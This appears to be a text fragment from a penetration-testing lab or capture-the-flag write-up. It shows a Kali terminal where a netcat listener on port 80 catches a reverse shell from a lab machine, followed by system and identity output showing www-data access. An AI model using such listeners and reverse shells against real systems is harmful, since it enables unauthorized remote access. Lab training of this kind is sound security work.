 ┌──(kali㉿kali)-[~]
└─$ sudo nc -lvp 80
[sudo] password for kali:
listening on [any] 80 ...
192.168.120.50: inverse host lookup failed: Unknown host
connect to [192.168.49.120] from (UNKNOWN) [192.168.120.50] 56138
Linux ubuntu 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 06:43:55 up 52 min,  0 users,  load average: 0.00, 0.01, 0.06
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$